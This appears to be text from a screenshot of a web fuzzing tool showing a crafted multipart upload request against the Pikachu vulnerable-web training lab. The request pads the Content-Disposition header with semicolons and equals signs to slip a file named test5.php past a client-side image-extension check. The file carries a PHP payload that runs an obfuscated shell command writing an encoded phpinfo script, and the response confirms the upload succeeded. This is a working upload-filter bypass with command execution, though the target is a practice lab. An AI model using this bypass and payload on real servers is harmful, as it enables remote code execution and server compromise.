 首页 History Web Fuzzer × MITM 交互式劫持 ×
WF-[9] WF-[11] WF-[3] WF-[4] × +
配置
规则
序列
发送请求 强制 HTTPS 历史 爆破示例 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
8 sec-ch-ua-mobile: ?0
9 sec-ch-ua-platform: "Windows"
10 Origin: http://pikachu.lalala.wiki
11 Referer: http://pikachu.lalala.wiki/vul/unsafeupload/clientcheck.php
12 Content-Type: multipart/form-data;
boundary=---------------------------34034747991277119838300557947
13 sec-ch-ua: "Google Chrome";v="113", "Chromium";v="113", "Not=A?Brand";v="24"
14 Cookie: sl-session=Lgx9O0b1TWau/+br4H+69Q==
15 Content-Length auto : 152443
16
17 -----------------------------34034747991277119838300557947
18 Content-Disposition: form-data;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;
name="uploadfile";;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;
filename;;;;;;;;;;;;;;;;;;;;;;;;
filename===============================================================================
=============================="test5.php"
19 Content-Type: image/png
20
21 <?= `ec^ho PD9waHAgcGhwaW5mbygpOz8+ > phpinfo.txt` ?>
22 -----------------------------34034747991277119838300557947
23 Content-Disposition: form-data; name="submit"
24
25 开始上传
26 -----------------------------34034747991277119838300557947--
27
Responses 34533bytes / 95ms 美化 渲染 uploads/ 详情
uploads/ Aa ab 1 of 1
URL:
http://pikachu.lalala.wiki/vul...
906
开始上传" />
907 </form>
908 <p class='notice'>文件上传成功</p><p class='notice'>文件保
存的路径为：uploads/test5.php</p> </div>
909
910 </div><!-- /.page-content -->
911 </div>
912 </div><!-- /.main-content -->
913
914
915
916
917 <script>
918 function checkFileExt(filename)
919 {
920 var flag = false; //状态
921 var arr = ["jpg","png","gif"];
922 //取出上传文件的扩展名
923 var index = filename.lastIndexOf(".");
924 var ext = filename.substr(index+1);
925 //比较
926 for(var i=0;i<arr.length;i++)
927 {